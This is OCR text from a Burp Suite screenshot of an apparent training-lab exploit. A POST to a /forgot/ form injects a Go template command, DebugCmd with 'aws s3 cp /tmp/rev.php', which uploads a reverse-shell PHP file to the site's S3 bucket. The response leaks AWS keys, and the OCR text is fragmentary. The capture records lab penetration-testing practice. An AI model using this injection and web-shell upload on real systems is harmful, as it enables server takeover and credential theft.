 1 2 3 4
10.10.16.3 07:12 AM
Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to offsecprep
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.10.11.113:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.113:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://10.10.11.113:8080/forgot/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email={{ .DebugCmd "aws s3 cp /tmp/rev.php
s3://website/rev.php" }}
Search 0 highlights
Response
Pretty Raw Hex Render
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline m
36 <form method="POST" >
37 <input type="email" id
class="form-control fo
38 <label class="form-lab
Email
</label>
39
40 Email Sent To: [defaul
41 aws_access_key_id=SXBw
lIEhhY2tpbmcgQ2hhbXBpb
Y2tpbmdFc3BvcnRz
42 aws_secret_access_key=
tYXRlIEhhY2tpbmcgQ2hhb
IEhhY2tpbmdFc3BvcnRz
43
44
45 <button class="btn btn-primary btn-lg btn-block" type
="submit">
Login
Email Sent To: × 1/1 match
Inspector
Notes
Done 1,937 bytes | 167 millis
Event log (1) All issues (114) Memory: 224.4MB